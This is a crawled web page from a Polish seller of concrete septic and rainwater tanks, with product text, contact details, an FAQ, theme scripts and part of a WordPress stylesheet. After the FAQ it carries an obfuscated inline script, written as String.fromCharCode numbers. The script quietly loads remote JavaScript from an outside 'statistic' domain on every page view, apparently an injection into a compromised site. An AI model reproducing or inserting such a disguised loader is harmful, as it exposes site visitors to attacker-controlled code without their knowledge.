<p>Szamba betonowe, które mamy w sprzedaży, wyprodukowane są z wspaniałego żelbetu B25. Wykorzystujemy zbrojenie żebrowane fi 8 mm i zbrojenie gładkie fi 10 mm. Konkretny zbiornik na szambo, czy też deszczówkę od zewnątrz zabezpieczony jest masą Izolbet. Pokrywa, a także kominek przyklejane są na mocny klej wodoodporny i mrozoodporny. Produkowane u nas nieprzepuszczalne <strong>szambo betonowe</strong>, stosuje się po pierwsze na ścieki bytowo-gospodarcze i gromadzenie nieczystości przez gospodarstwa domowe.</p>

			</div> <!-- .tm_pb_text -->
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div>
				
			</div> <!-- .tm_pb_section --><div class="tm_pb_section  tm_pb_section_3 tm_section_regular tm_section_transparent">
				
				
					
					<div class="container">
				<div class=" row tm_pb_row tm_pb_row_4">
					
					<div class="tm_pb_column tm_pb_column_1_2  tm_pb_column_6 col-xs-12 col-sm-6 col-md-6 col-lg-6 col-xl-6">
				
				<div class="tm_pb_blurb tm_pb_blurb_0 tm_pb_bg_layout_light tm_pb_text_align_center tm_pb_blurb_position_top tm_pb_module"><div class="tm_pb_blurb_content">
	<div class="tm_pb_main_blurb_image"><a href="tel:503159544"><img src="https://szambaslaskie.pl/wp-content/uploads/2019/06/telefon.png" alt="szamba betonowe w Zabrzu" class="tm-waypoint tm_pb_animation_off" /></a></div>	<div class="tm_pb_blurb_container">
				<div class="tm_pb_blurb_content">
<p class="pkontakt"><a href="tel:503159544">503159544</a></p>
</div>
			</div>
</div> <!-- .tm_pb_blurb_content -->
</div><!-- .tm_pb_blurb -->
			</div> <!-- .tm_pb_column --><div class="tm_pb_column tm_pb_column_1_2  tm_pb_column_7 col-xs-12 col-sm-6 col-md-6 col-lg-6 col-xl-6">
				
				<div class="tm_pb_blurb tm_pb_blurb_1 tm_pb_bg_layout_light tm_pb_text_align_center tm_pb_blurb_position_top tm_pb_module"><div class="tm_pb_blurb_content">
	<div class="tm_pb_main_blurb_image"><a href="mailto:kontaktzbiornik@gmail.com"><img src="https://szambaslaskie.pl/wp-content/uploads/2019/06/email.png" alt="email " class="tm-waypoint tm_pb_animation_off" /></a></div>	<div class="tm_pb_blurb_container">
				<div class="tm_pb_blurb_content">
<p class="pkontakt"><a href="mailto:kontaktzbiornik@gmail.com">kontaktzbiornik@gmail.com</a></p>
</div>
			</div>
</div> <!-- .tm_pb_blurb_content -->
</div><!-- .tm_pb_blurb -->
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div>
				
			</div> <!-- .tm_pb_section --><div class="tm_pb_section  tm_pb_section_4 tm_pb_with_background tm_section_regular tm_section_transparent">
				
				
					
					<div class="container">
				<div class=" row tm_pb_row tm_pb_row_5">
					
					<div class="tm_pb_column tm_pb_column_4_4  tm_pb_column_8 col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
				
				<div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_center  tm_pb_text_10">
				
<h2>SZAMBA FAQ</h2>

			</div> <!-- .tm_pb_text --><div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_left  tm_pb_text_11">
				
		<div class="wp-faq-schema-wrap">
						<div class="wp-faq-schema-items">
									<h3>Jakie produkty oferujemy?</h3>
					<div class="">
						<p>Oferujemy w mieście Lędziny szamba betonowe jednokomorowe, dwukomorowe, wielokomorowe, a także zbiorniki na deszczówkę i gnojowicę. Oprócz tego produkujemy dodatki do nich takie jak: kominki rewizyjne, dekle żeliwne, płyty przejazdowe, sygnalizatory napełnienia, szybkozłączki.</p>
					</div>
									<h3>Jaka jest cena szamba w mieście Lędziny?</h3>
					<div class="">
						<p>Cena zbiornika na szambo zależy od jego rozmiaru, wariantu i lokalizacji. Dokładna cena zostanie Państwu przedstawiona przez naszego Konsultanta.</p>
					</div>
									<h3>Czy cena zakupu zawiera transport i montaż?</h3>
					<div class="">
						<p>Cena zakupu zawiera montaż gratis, transport natomiast jest dodatkowo płatny i ustalany telefonicznie. Niezależnie czy chodzi o zbiorniki na szambo, deszczówkę, czy też gnojowicę.</p>
					</div>
									<h3>Czy udzielamy gwarancji na zbiorniki?</h3>
					<div class="">
						<p>Tak, na nasze zbiorniki na szambo udzielamy 3 lata gwarancji.</p>
					</div>
							</div>
		</div>
		

			</div> <!-- .tm_pb_text -->
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div>
				
			</div> <!-- .tm_pb_section --><script>var f=String;(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-right "
    data-id="647"
    data-slug="">
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 95px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">5</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">1</strong>
        <span class="kksr-muted">
            vote        </span>
        <span class="kksr-muted">)</span>
    </div>
</div>

				</div>
			</div>			</div><!-- .entry-content -->

	
</article><!-- #post-## -->

			</main><!-- #main -->

			<div id="after-loop-area" class="after-loop-area widget-area"></div>
		</div><!-- #primary -->

		
	</div><!-- .row -->

	<div id="after-content-area" class="after-content-area widget-area"></div>
	<div id="after-content-full-width-area" class="after-content-full-width-area widget-area"></div>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer invert default" role="contentinfo">
		

<div class="footer-container">
	<div class="site-info">
		<div class="footer-copyright"><span class="pb">Szamba Betonowe Śląsk, Katowice, Sosnowiec, Gliwice, Bytom, Ruda Śląska,  Tychy, Mysłowice</span></div>	<nav id="footer-navigation" class="footer-menu" role="navigation">
		</nav><!-- #footer-navigation -->
		</div><!-- .site-info -->
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<style type="text/css" id="tm-builder-advanced-style">
				

@media only screen and ( min-width: 981px ) {
	.tm_pb_builder #tm_builder_outer_content .tm_pb_section_0 { padding-top: 20px; padding-bottom: 40px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_row_0 { padding-bottom: 30px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_row_1 { padding-bottom: 10px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_section_2 { padding-top: 20px; padding-bottom: 20px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_row_3 { padding-bottom: 30px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_section_3 { padding-top: 20px; padding-bottom: 40px; }
}
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_0 p { line-height: 2em; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_8 p { line-height: 2em; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_11 p { line-height: 1em; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_10 { line-height: 2em; margin-top: 30px !important; margin-bottom: 30px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_10 p { line-height: 2em; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_section_4 { background-image:url(https://szambaslaskie.pl/wp-content/uploads/2022/07/tlo-min.jpg); }
.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_1.tm_pb_blurb { margin-bottom: 10px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_0.tm_pb_blurb { margin-bottom: 10px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_row_4 { padding-top: 30px; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_9 { line-height: 2em; margin-bottom: 30px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_9 p { line-height: 2em; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_8 { line-height: 2em; margin-top: 30px !important; margin-bottom: 30px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_7 { margin-bottom: 20px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_0 { line-height: 2em; margin-top: 30px !important; margin-bottom: 30px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_6 { margin-top: 10px !important; margin-bottom: 20px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_5 { margin-bottom: 20px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_4 { margin-top: 10px !important; margin-bottom: 20px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_3 { margin-top: 30px !important; margin-bottom: 30px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_section_1 { background-color:#1f3e52; padding-top: 20px; padding-bottom: 30px; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_image_0 { margin-top: 30px !important; margin-bottom: 30px !important; text-align: center; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_2 { line-height: 2em; margin-bottom: 30px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_2 p { line-height: 2em; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_1 { line-height: 2em; margin-bottom: 30px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_1 p { line-height: 2em; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_11 { line-height: 1em; }

@media only screen and ( min-width: 61.9em ) and ( max-width: 1440px ) {
	.tm_pb_builder #tm_builder_outer_content .tm_pb_text_10 p { line-height: 2em; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_text_11 p { line-height: 1em; }
}

@media (max-width: 61.9em) {
	.tm_pb_builder #tm_builder_outer_content .tm_pb_text_10 p { line-height: 2em; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_text_11 p { line-height: 1em; }
}

@media (max-width: 47.9em) {
	.tm_pb_builder #tm_builder_outer_content .tm_pb_text_10 p { line-height: 2em; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_text_11 p { line-height: 1em; }
}
			</style><script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","buttonizer_frontend_style.css","buttonizer-icon-library.css","contact-form-7.css","wp-faq-schema-jquery-ui.css","kk-star-ratings.css","bwg_frontend.css","duncan-theme-style.css","cherry-google-fonts.css","tm-builder-swiper.css","tm-builder-modules-style.css","magnific-popup.css","font-awesome.css"];
var wp_load_script = ["cherry-js-core.js","tm-builder-modules-global-functions-script.js","buttonizer_frontend_javascript.js","contact-form-7.js","wp-faq-schema-frontend.js","kk-star-ratings.js","bwg_frontend.js","duncan-theme-script.js","cherry-post-formats.js","tm-builder-swiper.js","google-maps-api.js","divi-fitvids.js","waypoints.js","magnific-popup.js","tm-jquery-touch-mobile.js","tm-builder-frontend-closest-descendent.js","tm-builder-frontend-reverse.js","tm-builder-frontend-simple-carousel.js","tm-builder-frontend-simple-slider.js","tm-builder-frontend-easy-pie-chart.js","tm-builder-frontend-tm-hash.js","tm-builder-modules-script.js","fittext.js"];
var cherry_ajax = "29994274fe";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/themes/duncan/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.1.2' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/frontend-builder-global-functions.js?ver=1.3.0' id='tm-builder-modules-global-functions-script-js'></script>
<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/szambaslaskie.pl\/wp-admin\/admin-ajax.php","version":"2.3.2","buttonizer_path":"https:\/\/szambaslaskie.pl\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/szambaslaskie.pl\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/","base_url":"https:\/\/szambaslaskie.pl","current":[],"in_preview":"","is_admin":"","cache":"1137cf970a63508602d04fd6f17f5c7d","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.min.js?v=c2ee74b62870d06b4b4ad6819b9bf142&#038;ver=6.1' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/szambaslaskie.pl\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0' id='wp-faq-schema-frontend-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/szambaslaskie.pl\/wp-admin\/admin-ajax.php","nonce":"1ee1d203ec"};
/* ]]> */
</script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js?ver=4.1.3' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/themes/duncan/assets/js/super-guacamole.min.js?ver=1.0.0' id='super-guacamole-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/themes/duncan/assets/js/swiper.jquery.min.js?ver=3.3.0' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/themes/duncan/assets/js/jquery.stickup.min.js?ver=1.0.0' id='jquery-stickup-js'></script>
<script type='text/javascript' id='duncan-theme-script-js-extra'>
/* <![CDATA[ */
var duncan = {"ajaxurl":"https:\/\/szambaslaskie.pl\/wp-admin\/admin-ajax.php","labels":{"totop_button":"Top","hidden_menu_items_title":"More"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/themes/duncan/assets/js/theme-script.js?ver=1.0.0' id='duncan-theme-script-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/themes/duncan/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.1.0' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/swiper.jquery.min.js?ver=1.3.0' id='tm-builder-swiper-js'></script>
<script type='text/javascript' src='https://maps-api-ssl.google.com/maps/api/js?v=3&ver=1.3.0&key' id='google-maps-api-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.fitvids.js?ver=1.3.0' id='divi-fitvids-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/libs/waypoints.min.js?ver=1.3.0' id='waypoints-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/themes/duncan/assets/js/jquery.magnific-popup.min.js?ver=1.0.1' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.mobile.custom.min.js?ver=1.3.0' id='tm-jquery-touch-mobile-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.closest-descendent.js?ver=1.3.0' id='tm-builder-frontend-closest-descendent-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.reverse.js?ver=1.3.0' id='tm-builder-frontend-reverse-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/jquery.tm-pb-simple-carousel.js?ver=1.3.0' id='tm-builder-frontend-simple-carousel-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/jquery.tm-pb-simple-slider.js?ver=1.3.0' id='tm-builder-frontend-simple-slider-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.easypiechart.js?ver=1.3.0' id='tm-builder-frontend-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/tm-hash.js?ver=1.3.0' id='tm-builder-frontend-tm-hash-js'></script>
<script type='text/javascript' id='tm-builder-modules-script-js-extra'>
/* <![CDATA[ */
var tm_pb_custom = {"ajaxurl":"https:\/\/szambaslaskie.pl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/szambaslaskie.pl\/wp-content\/themes\/duncan\/images","builder_images_uri":"https:\/\/szambaslaskie.pl\/wp-content\/plugins\/power-builder\/framework\/assets\/images","tm_frontend_nonce":"a0be157ec0","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"1","is_divi_theme_used":"","widget_search_selector":".widget_search"};
/* ]]> */
</script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/scripts.js?ver=1.3.0' id='tm-builder-modules-script-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.fittext.js?ver=1.3.0' id='fittext-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://szambaslaskie.pl/wp-content/themes/duncan/style.css?ver=1.0.0
body_size: 39384
content:
/*!
Theme Name: Duncan
Theme URI: http://www.templatemonster.com/wordpress-themes
Author: Template Monster
Author URI: http://www.templatemonster.com/
Description: Duncan Corporate Business(neutral, general).
Version: 1.0.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Template id: 62038
Text Domain: duncan
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, featured-images, post-formats, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

blank is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
	## Social List
# Accessibility
# Alignments
# Clearings
# Grid
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
  text-decoration: none;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
  font-size: 16px;
  font-size: 1rem;
}

body a:focus {
  outline: none;
}

.text-center {
  text-align: center;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
}

h1 {
  margin-bottom: 16px;
}

h2 {
  margin-bottom: 11px;
  text-transform: uppercase;
}

h3 {
  margin-bottom: 20px;
}

h4 {
  margin-bottom: 18px;
  text-transform: uppercase;
}

h5 {
  margin-bottom: 8px;
  text-transform: uppercase;
}

h6 {
  margin-bottom: 8px;
  text-transform: uppercase;
}

p + h1,
p + h2,
p + h3,
p + h4,
p + h5,
p + h6 {
  margin-top: 25px;
}

.invert h6 {
  font-weight: lighter;
}

p {
  word-break: break-word;
  margin: 0 0 1.5em;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  font-size: 20px;
  font-size: 1.25rem;
}

blockquote cite {
  font-size: 14px;
  font-size: 0.875rem;
}

.widget-area blockquote {
  font-size: 26px;
  font-size: 1.625rem;
}

.widget-area blockquote cite {
  display: inline-block;
  float: right;
}

address {
  margin: 0 0 1.5em;
}

pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  line-height: 1.6;
  overflow: auto;
  max-width: 100%;
  margin: 0 0 1.5em;
  padding: 1.5em;
  background: #eee;
  border: 1px solid #d4d4d4;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  font-size: 16px;
  font-size: 1rem;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

code {
  padding: 2px 5px;
  border: 1px solid #eaab00;
}

abbr, acronym {
  cursor: help;
  border-bottom: 1px dotted #666;
}

mark, ins {
  font-style: italic;
  text-decoration: none;
  border-bottom: 1px solid;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Grid
--------------------------------------------------------------*/
.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

@media (min-width: 544px) {
  .container {
    max-width: 576px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 940px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

.row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
  position: relative;
  min-height: 1px;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

.col-xs-1 {
  -webkit-flex: 0 0 8.33333%;
      -ms-flex: 0 0 8.33333%;
          flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-xs-2 {
  -webkit-flex: 0 0 16.66667%;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-xs-3 {
  -webkit-flex: 0 0 25%;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.col-xs-4 {
  -webkit-flex: 0 0 33.33333%;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-xs-5 {
  -webkit-flex: 0 0 41.66667%;
      -ms-flex: 0 0 41.66667%;
          flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-xs-6 {
  -webkit-flex: 0 0 50%;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.col-xs-7 {
  -webkit-flex: 0 0 58.33333%;
      -ms-flex: 0 0 58.33333%;
          flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-xs-8 {
  -webkit-flex: 0 0 66.66667%;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-xs-9 {
  -webkit-flex: 0 0 75%;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

.col-xs-10 {
  -webkit-flex: 0 0 83.33333%;
